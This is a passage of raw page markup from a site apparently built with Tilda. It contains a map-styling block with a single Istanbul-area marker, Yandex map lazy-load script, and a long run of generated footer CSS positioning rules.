style="width:100%; position: relative; height:385px;" data-map-style='[{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#d3d3d3"}]},{"featureType":"transit","stylers":[{"color":"#808080"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"color":"#b3b3b3"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"weight":1.8}]},{"featureType":"road.local","elementType":"geometry.stroke","stylers":[{"color":"#d7d7d7"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ebebeb"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#a7a7a7"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#efefef"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#696969"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"color":"#737373"}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"geometry.stroke","stylers":[{"color":"#d6d6d6"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"color":"#dadada"}]}]'> </div> <script type="text/javascript">var arMapMarkers501491490=[{title:"",descr:"",lat:"40.994538",lng:"28.685821​",color:null,url:null,isOpen:false,isHidden:false,offset:null,},];t_onReady(function() {t_map_lazyload_add_map();window.addEventListener('scroll',t_throttle(t_map_lazyload_add_map,300));function t_map_lazyload_add_map() {var windowHeight=window.innerHeight;var scrollDiffHeigth=700;var rec=document.getElementById('rec' + 501491490);if(!rec) return;var map=rec.querySelector('.t-map-lazyload');if(!map) return;var blockTop=map.getBoundingClientRect().top + window.pageYOffset;if(window.pageYOffset>blockTop - windowHeight - scrollDiffHeigth) {if(map.getAttribute('data-maplazy-load')==='false') {map.setAttribute('data-maplazy-load','true');t_onFuncLoad('t_appendYandexMap',function() {t_appendYandexMap("501491490","d54ca38d-2c22-4f92-8ef8-976496bded12");});}}}});</script> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t554__init',function() {t554__init('501491490');});});</script> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2965167" data-tilda-page-id="13816653" data-tilda-formskey="0718273a3ab3dd5ebc05e7281312a9b1" data-tilda-lazy="yes" data-tilda-root-zone="one" data-tilda-project-headcode="yes" data-tilda-project-country="TR"> <div id="rec228800804" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec228800804 .t396__artboard {height:500px;background-color:#1C1C1C;}#rec228800804 .t396__filter {height:500px;}#rec228800804 .t396__carrier{height:500px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec228800804 .t396__artboard,#rec228800804 .t396__filter,#rec228800804 .t396__carrier {height:680px;}#rec228800804 .t396__filter {}#rec228800804 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec228800804 .t396__artboard,#rec228800804 .t396__filter,#rec228800804 .t396__carrier {height:900px;}#rec228800804 .t396__filter {}#rec228800804 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec228800804 .t396__artboard,#rec228800804 .t396__filter,#rec228800804 .t396__carrier {height:1050px;}#rec228800804 .t396__filter {}#rec228800804 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec228800804 .t396__artboard,#rec228800804 .t396__filter,#rec228800804 .t396__carrier {height:1240px;}#rec228800804 .t396__artboard {background-color:#1C1C1C;}#rec228800804 .t396__filter{}#rec228800804 .t396__carrier {background-position:center center;background-attachment:scroll;}}#rec228800804 .tn-elem[data-elem-id="1599815874285"]{z-index:3;top:30px;left:calc(50% - 600px + 20px);width:140px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599815874285"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599815874285"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599815874285"] {top:30px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599815874285"] {height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599815874285"] {top:23px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599815874285"] {top:29px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599815909213"]{color:#ffffff;z-index:4;top:90px;left:calc(50% - 600px + 20px);width:60px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599815909213"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;letter-spacing:1.5px;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599815909213"] {top:90px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599815909213"] {top:120px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599815909213"] {top:120px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599815909213"] {top:210px;left:calc(50% - 160px + 20px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599815949723"]{color:#ffffff;text-align:center;z-index:5;top:125px;left:calc(50% - 600px + 20px);width:180px;height:45px;}#rec228800804 .tn-elem[data-elem-id="1599815949723"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#171515;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228800804 .tn-elem[data-elem-id="1599815949723"] .tn-atom:hover {background-color:#212224;background-image:none;}}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599815949723"] {top:115px;left:calc(50% - 480px + 10px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599815949723"] {top:145px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599815949723"] {top:145px;left:calc(50% - 240px + 20px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599815949723"] {top:235px;left:calc(50% - 160px + 20px);width:140px;height:45px;}}#rec228800804 .tn-elem[data-elem-id="1599816059362"]{z-index:6;top:140px;left:calc(50% - 600px + 40px);width:30px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816059362"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816059362"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816059362"] {top:130px;left:calc(50% - 480px + 30px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816059362"] {top:160px;left:calc(50% - 320px + 30px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816059362"] {top:160px;left:calc(50% - 240px + 40px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816059362"] {top:250px;left:calc(50% - 160px + 30px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816087044"]{color:#ffffff;z-index:7;top:137px;left:calc(50% - 600px + 80px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816087044"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816087044"] {top:127px;left:calc(50% - 480px + 70px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816087044"] {top:157px;left:calc(50% - 320px + 70px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816087044"] {top:157px;left:calc(50% - 240px + 80px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816087044"] {top:249px;left:calc(50% - 160px + 70px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816087044"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816130178"]{color:#ffffff;text-align:center;z-index:8;top:125px;left:calc(50% - 600px + 220px);width:180px;height:45px;}#rec228800804 .tn-elem[data-elem-id="1599816130178"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#171515;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228800804 .tn-elem[data-elem-id="1599816130178"] .tn-atom:hover {background-color:#212224;background-image:none;}}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816130178"] {top:115px;left:calc(50% - 480px + 210px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816130178"] {top:145px;left:calc(50% - 320px + 210px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816130178"] {top:145px;left:calc(50% - 240px + 220px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816130178"] {top:235px;left:calc(50% - 160px + 171px);width:150px;height:45px;}}#rec228800804 .tn-elem[data-elem-id="1599816130211"]{z-index:9;top:138px;left:calc(50% - 600px + 240px);width:30px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816130211"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816130211"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816130211"] {top:128px;left:calc(50% - 480px + 230px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816130211"] {top:158px;left:calc(50% - 320px + 230px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816130211"] {top:158px;left:calc(50% - 240px + 240px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816130211"] {top:248px;left:calc(50% - 160px + 188px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816130233"]{color:#ffffff;z-index:10;top:138px;left:calc(50% - 600px + 280px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816130233"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816130233"] {top:128px;left:calc(50% - 480px + 270px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816130233"] {top:158px;left:calc(50% - 320px + 270px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816130233"] {top:158px;left:calc(50% - 240px + 280px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816130233"] {top:248px;left:calc(50% - 160px + 228px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816130233"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816167502"]{color:#ffffff;text-align:center;z-index:11;top:125px;left:calc(50% - 600px + 420px);width:200px;height:45px;}#rec228800804 .tn-elem[data-elem-id="1599816167502"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#171515;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228800804 .tn-elem[data-elem-id="1599816167502"] .tn-atom:hover {background-color:#212224;background-image:none;}}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816167502"] {top:177px;left:calc(50% - 480px + 10px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816167502"] {top:147px;left:calc(50% - 320px + 410px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816167502"] {top:205px;left:calc(50% - 240px + 20px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816167502"] {top:295px;left:calc(50% - 160px + 20px);width:160px;height:45px;}}#rec228800804 .tn-elem[data-elem-id="1599816167526"]{z-index:12;top:138px;left:calc(50% - 600px + 440px);width:30px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816167526"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816167526"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816167526"] {top:190px;left:calc(50% - 480px + 30px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816167526"] {top:160px;left:calc(50% - 320px + 430px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816167526"] {top:218px;left:calc(50% - 240px + 40px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816167526"] {top:308px;left:calc(50% - 160px + 30px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816167541"]{color:#ffffff;z-index:13;top:138px;left:calc(50% - 600px + 480px);width:120px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816167541"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816167541"] {top:190px;left:calc(50% - 480px + 70px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816167541"] {top:160px;left:calc(50% - 320px + 470px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816167541"] {top:218px;left:calc(50% - 240px + 80px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816167541"] {top:308px;left:calc(50% - 160px + 70px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816167541"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816205129"]{color:#ffffff;text-align:center;z-index:14;top:125px;left:calc(50% - 600px + 640px);width:230px;height:45px;}#rec228800804 .tn-elem[data-elem-id="1599816205129"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#171515;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228800804 .tn-elem[data-elem-id="1599816205129"] .tn-atom:hover {background-color:#212224;background-image:none;}}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816205129"] {top:177px;left:calc(50% - 480px + 230px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816205129"] {top:207px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816205129"] {top:207px;left:calc(50% - 240px + 240px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816205129"] {top:295px;left:calc(50% - 160px + 190px);width:190px;height:45px;}}#rec228800804 .tn-elem[data-elem-id="1599816205162"]{z-index:15;top:138px;left:calc(50% - 600px + 660px);width:20px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816205162"] .tn-atom {border-radius:0px 0px 0px 0px;opacity:0.8;background-position:center center;border-color:transparent ;border-style:solid;}#rec228800804 .tn-elem[data-elem-id="1599816205162"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816205162"] {top:190px;left:calc(50% - 480px + 250px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816205162"] {top:220px;left:calc(50% - 320px + 30px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816205162"] {top:220px;left:calc(50% - 240px + 260px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816205162"] {top:308px;left:calc(50% - 160px + 201px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816205186"]{color:#ffffff;z-index:16;top:138px;left:calc(50% - 600px + 690px);width:170px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816205186"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816205186"] {top:190px;left:calc(50% - 480px + 280px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816205186"] {top:220px;left:calc(50% - 320px + 60px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816205186"] {top:220px;left:calc(50% - 240px + 290px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816205186"] {top:308px;left:calc(50% - 160px + 231px);width:150px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816205186"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816260601"]{color:#ffffff;z-index:17;top:90px;left:calc(50% - 600px + 920px);width:92px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816260601"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;letter-spacing:1.5px;opacity:0.3;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816260601"] {top:90px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816260601"] {top:276px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816260601"] {top:270px;left:calc(50% - 240px + 21px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816260601"] {top:360px;left:calc(50% - 160px + 21px);height:auto;}}#rec228800804 .tn-elem[data-elem-id="1599816267202"]{color:#ffffff;z-index:18;top:140px;left:calc(50% - 600px + 920px);width:70px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816267202"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;letter-spacing:1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816267202"] {top:130px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816267202"] {top:306px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816267202"] {top:300px;left:calc(50% - 240px + 21px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816267202"] {top:390px;left:calc(50% - 160px + 21px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816267202"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816278961"]{color:#ffffff;z-index:19;top:140px;left:calc(50% - 600px + 1025px);width:60px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816278961"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;letter-spacing:1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816278961"] {top:130px;left:calc(50% - 480px + 595px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816278961"] {top:306px;left:calc(50% - 320px + 116px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816278961"] {top:300px;left:calc(50% - 240px + 126px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816278961"] {top:390px;left:calc(50% - 160px + 130px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816278961"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816289258"]{color:#ffffff;z-index:20;top:140px;left:calc(50% - 600px + 1119px);width:63px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816289258"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;letter-spacing:1px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816289258"] {top:130px;left:calc(50% - 480px + 689px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816289258"] {top:306px;left:calc(50% - 320px + 210px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816289258"] {top:300px;left:calc(50% - 240px + 220px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816289258"] {top:395px;left:calc(50% - 160px + 230px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816289258"] .tn-atom{font-size:12px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816321037"]{z-index:21;top:193px;left:calc(50% - 50% + 0px);width:100%;height:1px;}#rec228800804 .tn-elem[data-elem-id="1599816321037"] .tn-atom {border-radius:0px 0px 0px 0px;opacity:0.1;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816321037"] {top:238px;left:calc(50% - 50% + 0px);}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816321037"] {top:344px;left:calc(50% - 50% + 0px);}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816321037"] {top:342px;left:calc(50% - 50% + 20px);}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816321037"] {top:432px;left:calc(50% - 50% + 20px);}}#rec228800804 .tn-elem[data-elem-id="1599816352990"]{color:#ffffff;z-index:22;top:222px;left:calc(50% - 600px + 20px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816352990"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816352990"] {top:259px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816352990"] {top:365px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816352990"] {top:362px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816352990"] {top:451px;left:calc(50% - 160px + 20px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816352990"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816372693"]{color:#ffffff;z-index:23;top:265px;left:calc(50% - 600px + 20px);width:170px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816372693"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816372693"] {top:304px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816372693"] {top:410px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816372693"] {top:407px;left:calc(50% - 240px + 20px);width:128px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816372693"] {top:493px;left:calc(50% - 160px + 20px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816372693"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816382024"]{color:#ffffff;z-index:24;top:222px;left:calc(50% - 600px + 160px);width:121px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816382024"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816382024"] {top:259px;left:calc(50% - 480px + 210px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816382024"] {top:455px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816382024"] {top:452px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816382024"] {top:535px;left:calc(50% - 160px + 20px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816382024"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816382043"]{color:#ffffff;z-index:25;top:265px;left:calc(50% - 600px + 160px);width:170px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816382043"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816382043"] {top:304px;left:calc(50% - 480px + 210px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816382043"] {top:365px;left:calc(50% - 320px + 223px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816382043"] {top:362px;left:calc(50% - 240px + 200px);width:133px;height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816382043"] {top:451px;left:calc(50% - 160px + 180px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816382043"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816402198"]{color:#ffffff;z-index:26;top:222px;left:calc(50% - 600px + 330px);width:100px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816402198"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 .tn-elem[data-elem-id="1599816402198"] {top:259px;left:calc(50% - 480px + 411px);height:auto;}}@media screen and (max-width:959px) {#rec228800804 .tn-elem[data-elem-id="1599816402198"] {top:410px;left:calc(50% - 320px + 223px);height:auto;}}@media screen and (max-width:639px) {#rec228800804 .tn-elem[data-elem-id="1599816402198"] {top:407px;left:calc(50% - 240px + 200px);height:auto;}}@media screen and (max-width:479px) {#rec228800804 .tn-elem[data-elem-id="1599816402198"] {top:493px;left:calc(50% - 160px + 180px);height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816402198"] .tn-atom{font-size:14px;background-size:cover;}}#rec228800804 .tn-elem[data-elem-id="1599816402220"]{color:#ffffff;z-index:27;top:265px;left:calc(50% - 600px + 330px);width:170px;height:auto;}#rec228800804 .tn-elem[data-elem-id="1599816402220"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:16px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228800804 